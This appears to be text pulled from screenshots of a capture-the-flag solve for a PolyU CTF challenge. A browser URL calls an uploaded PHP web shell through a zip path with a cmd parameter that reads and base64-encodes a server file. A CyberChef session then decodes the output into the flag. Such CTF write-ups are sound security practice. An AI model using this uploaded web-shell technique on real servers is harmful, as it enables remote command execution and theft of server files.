 不安全 | chal.polyuctf.com:41341/uploads/sleep.zip%23i/idk.php?cmd=cat+/var/www/html/flag.php%7Cbase64
STC Moodle CTF
PD9waHAKLy9QVUNURjI0e3kwdV9oNHYzX2cwMGRfcjN2MTN3X3RoM19jMGQzXzhkNWYzYTdlMjli MTZjNDAyZTBjODkxOGE0N2UwM2I5fQo/Pg== MTZjNDAyZ
From Base64 - CyberChef
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)&input...
STC Moodle CTF 其他收藏夹
Download CyberChef Last build: 12 days ago - Version 10 is here! Read about the new features here Options About / Support
Operations
from base
From Base
From Base32
From Base45
From Base58
From Base62
From Base64
From Base85
From Base92
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP BAKE! Auto Bake
Input
PD9waHAKLy9QVUNURjI0e3kwdV9oNHYzX2cwMGRfcjN2MTN3X3RoM19jMGQzXzhkNWYzYTdlMjli
MTZjNDAyZTBjODkxOGE0N2UwM2I5fQo/Pg==
ABC 113 1 Tт Raw Bytes LF
Output
<?php
//PUCTF24{y0u_h4v3_g00d_r3v13w_th3_c0d3_8d5f3a7e29b16c402e0c8918a47e03b9}
?>
ABC 82 3 0ms Tт Raw Bytes LF